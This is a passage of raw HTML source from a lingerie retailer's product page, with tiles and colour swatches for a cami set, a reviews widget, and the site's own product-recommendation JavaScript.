Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3cccdd8/images/2002447/2002447_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3cccdd8/images/2002447/2002447_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62a7c099/images/2002447/2002447_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;36.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 36.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;29.0&quot;&gt;
        
        $ 29.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;15% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Pale%20Pink"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Pale Pink" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw57e5fd9b/images/Swatches/f4c9d0.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCERISE-CAMI-SET%26dwvar_CERISE-CAMI-SET_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cerise Cami Set"
        aria-label="Quick View for Cerise Cami Set">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 2 '>
                        
                          


  <div class="product" data-pid="2029018M">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;CERISE-CAMI-SET&quot;,&quot;name&quot;:&quot;Cerise Cami Set&quot;,&quot;price&quot;:36,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-camis&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Cerise&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Cami Set&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;}">
  <!-- dwMarker="product" dwContentID="fc71339738cffdd737703bb6f2" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b36f4a/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Cerise Cami Set"
      title="Cerise Cami Set"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacb4d719/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Cerise Cami Set"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Pink">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCERISE-CAMI-SET%26dwvar_CERISE-CAMI-SET_color%3dPink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cerise Cami Set"
        aria-label="Quick View for Cerise Cami Set">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink">Cerise Cami Set</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="36.0">
        
        $ 36.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw174e77f4/images/2002446/2002446_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw174e77f4/images/2002446/2002446_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe1a05965/images/2002446/2002446_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe1a05965/images/2002446/2002446_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;36.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 36.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;29.0&quot;&gt;
        
        $ 29.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;15% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Ivory"
              aria-label="Select color Ivory"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc76293d1/images/2006595/2006595_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc76293d1/images/2006595/2006595_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc76293d1/images/2006595/2006595_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9f0b3036/images/2006595/2006595_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9f0b3036/images/2006595/2006595_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6486b436/images/2006595/2006595_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6486b436/images/2006595/2006595_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw394dc370/images/2006595/2006595_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw394dc370/images/2006595/2006595_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9f0b3036/images/2006595/2006595_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;36.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 36.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;29.0&quot;&gt;
        
        $ 29.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;15% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Ivory"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Ivory" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Ivory">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw97efd62d/images/Swatches/FFFFF0.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink"
              aria-label="Select color Pink"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b36f4a/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b36f4a/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b36f4a/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacb4d719/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacb4d719/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc00fc403/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc00fc403/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw301b1eb3/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw301b1eb3/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a0996eb/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a0996eb/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacb4d719/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;36.0&quot;&gt;
        
        $ 36.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Pink"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Pink" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwf49a6f2d/images/Swatches/f2a2c7.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCERISE-CAMI-SET%26dwvar_CERISE-CAMI-SET_color%3dPink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cerise Cami Set"
        aria-label="Quick View for Cerise Cami Set">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                    
                  </div>
                </div>
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('NEW-ROMANCE-BABYDOLL');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="NEW-ROMANCE-BABYDOLL" data-yotpo-name="New Romance Babydoll"
    data-yotpo-url="https://www.annsummers.com/new-romance-babydoll/NEW-ROMANCE-BABYDOLL.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e60ff7d/images/2007379/2007379_V24.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('NEW-ROMANCE-BABYDOLL');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
